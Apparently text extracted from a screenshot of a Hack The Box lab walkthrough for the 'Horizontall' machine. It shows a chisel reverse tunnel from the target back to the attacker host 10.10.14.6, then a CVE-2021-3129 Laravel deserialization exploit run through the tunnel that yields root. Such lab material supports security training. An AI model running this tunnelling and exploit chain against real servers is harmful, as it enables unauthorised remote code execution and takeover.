 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ which php
/usr/bin/php
strapi@horizontall:/tmp$ php -version
PHP 7.4.22 (cli) (built: Jul 30 2021 13:07:59) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.22, Copyright (c), by Zend Technologies
strapi@horizontall:/tmp$ ./chisel client 10.10.14.6:1234 R:8000:127.0.0.1:8000
2023/11/07 12:48:36 client: Connecting to ws://10.10.14.6:1234
2023/11/07 12:48:38 client: Connected (Latency 204.849081ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 06:50:38 server: Reverse tunnelling enabled
2023/11/07 06:50:38 server: Fingerprint aDJn53msu/8FRbog1UoHr
NaIX07e590aK+Vjyv/+Rww=
2023/11/07 06:50:38 server: Listening on http://0.0.0.0:1234
2023/11/07 06:51:11 server: session#1: tun: proxy#R:8000=>800
0: Listening
❯ python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 whoami
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the targ
et
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
~/Doc/H/H/c/CVE-2021-3129_exploit on master = ?1
VPN connection - root's tasks strapi